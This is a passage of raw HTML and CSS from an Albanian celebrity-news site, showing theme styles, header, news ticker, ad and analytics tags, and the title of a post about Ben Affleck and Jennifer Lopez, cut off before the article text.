.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
  
}

/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  
	.mobilee {display:none;}
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
}

/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/

@media (min-width: 481px) and (max-width: 767px) {
	.desktopi {display:none;}
  /* CSS */
  .home .lkryesor .category-kryesore {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
.home .category-intervista {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#ed1a74;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}
	
	
	
	.jeg_post_title{
		font-family: Roboto Condensed !important;
    font-size: 20px !important;
    font-weight: 700 !important;
	}
	.jeg_post_title a {
		    color: #58595b;	}

	
	
	
}

/* 
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/

@media (min-width: 320px) and (max-width: 480px) {
	.desktopi {display:none;}
  /* CSS */
  .home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#ed1a74;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}
	
	.jeg_post_title{
		font-family: Roboto Condensed !important;
    font-size: 20px !important;
    font-weight: 700 !important;
	}
	.jeg_post_title a {
		    color: #58595b;	}
	
	
	
	
	
	
	

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta property="fb:pages" content="109690847107328" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5MWM5XR6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G5MWM5XR6C');
</script>
	

	
	
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-347716 single-format-standard wp-embed-responsive wp-theme-WHo jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads_code'><!--<div class="desktopi" align="center">
</div>
<div class="mobilee" align="center">
</div>--></div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://revistawho.com/" style="padding: 10px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://revistawho.com/wp-content/uploads/2023/10/logonews.png"  alt="Revista Who"data-light-src="https://revistawho.com/wp-content/uploads/2023/10/logonews.png" data-light-srcset="https://revistawho.com/wp-content/uploads/2023/10/logonews.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_nav_html">
    <div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_breakingnews clearfix jnews_module_347716_0_696c4c18775ff   ">
                <div class="jeg_breakingnews_title"><i class="fas fa-bolt">&nbsp;</i> <span>BREAKING NEWS</span></div>

                <div class="jeg_news_ticker" data-autoplay='' data-delay='3000' data-animation='horizontal'>
                    <div class="jeg_news_ticker_items">
                        <div class="jeg_news_ticker_item jeg_news_ticker_animated jeg_news_ticker_active format-standard">
                <span>
                    <a href="https://revistawho.com/theva-nje-brinje-gjate-skenes-intime-aktorja-e-game-of-thrones-flet-per-prapaskenat-e-serialit/" >“Theva një brinjë gjatë skenës intime”, aktorja e “Game of Thrones” flet për prapaskenat e serialit!</a>
                </span>
                <span class="post-date">
                    17/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/chiara-ferragni-thyen-heshtjen-pas-2-vitesh-fedez-me-braktisi/" >Chiara Ferragni thyen heshtjen pas 2 vitesh: Fedez më braktisi…</a>
                </span>
                <span class="post-date">
                    17/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/prit-pak-fjoralba-ponari-qenka-bere-brune-dhe-duket-po-aq-e-bukur/" >Prit pak, Fjoralba Ponari qënka bërë brune (dhe duket po aq e bukur)?!</a>
                </span>
                <span class="post-date">
                    16/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/a-do-ta-takoj-ndonjehere-miri-e-pyet-per-te-atin-selin-nuk-habit-me-pergjigjen/" >&#8220;A do ta takoj ndonjëherë?&#8221;/Miri e pyet për të atin, Selin (nuk) habit me përgjigjen!</a>
                </span>
                <span class="post-date">
                    16/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/si-nuk-perton-blero-i-pergjigjet-komenteve-per-martesen/" >&#8220;Si nuk përton?&#8221;/Blero i përgjigjet komenteve për martesën</a>
                </span>
                <span class="post-date">
                    16/01/2026
                </span>
            </div>
                    </div>
                    <div class="jeg_news_ticker_control">
                        <div class="jeg_news_ticker_next jeg_news_ticker_arrow"><span>Next</span></div>
                        <div class="jeg_news_ticker_prev jeg_news_ticker_arrow"><span>Prev</span></div>
                    </div>
                </div>
                <style>.jnews_module_347716_0_696c4c18775ff .jeg_breakingnews_title { background: #fffd56; }.jnews_module_347716_0_696c4c18775ff .jeg_breakingnews_title { color: #000000; }</style>
            </div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div> <hr/> <div class="desktopi" align="center">
</div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://revistawho.com/">
		        <img class='jeg_logo_img' src="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png"  alt="Revista Who"data-light-src="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png" data-light-srcset="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_sidebar_left jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div class="mobilee" align="center"></div>
<div class="desktopi" align="center"><ins data-revive-zoneid="190" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-9">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://revistawho.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://revistawho.com/category/breakingnews/">Breaking News</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Ben Affleck po kalon shumë kohë me ish-in dhe të gjithë po thonë se ky është “faji” i Jennifer Lopez!</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://revistawho.com/ben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez/">14/11/2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://revistawho.com/category/breakingnews/" rel="category tag">Breaking News</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://revistawho.com/wp-content/uploads/2023/11/IMG_1813.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:57.143%"><img width="700" height="400" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="Ben Affleck po kalon shumë kohë me ish-in dhe të gjithë po thonë se ky është “faji” i Jennifer Lopez!" decoding="async" fetchpriority="high" sizes="(max-width: 700px) 100vw, 700px" data-full-width="700" data-full-height="400" data-src="https://revistawho.com/wp-content/uploads/2023/11/IMG_1813.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2023/11/IMG_1813.jpeg 700w, https://revistawho.com/wp-content/uploads/2023/11/IMG_1813-300x171.jpeg 300w, https://revistawho.com/wp-content/uploads/2023/11/IMG_1813-600x343.jpeg 600w, https://revistawho.com/wp-content/uploads/2023/11/IMG_1813-150x86.jpeg 150w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F" rel='nofollow' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21&url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F" rel='nofollow'  class="jeg_btn-twitter "><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F&title=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21%0Ahttps%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F&title=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F&media=https://revistawho.com/wp-content/uploads/2023/11/IMG_1813.jpeg&description=Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div class="mobilee" align="center">
<ins data-revive-zoneid="47" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br/></div>
</div></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
